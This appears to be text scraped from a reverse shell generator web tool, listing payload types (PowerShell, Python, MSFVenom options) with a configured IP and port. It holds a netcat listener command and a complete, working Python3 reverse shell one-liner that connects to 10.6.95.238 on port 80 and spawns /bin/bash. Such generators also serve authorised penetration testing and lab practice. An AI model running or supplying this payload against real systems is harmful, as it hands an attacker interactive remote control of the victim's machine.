 Reverse Shell Generator
IP & Port
IP 10.6.95.238 Port 80 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.6.95.238",80));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'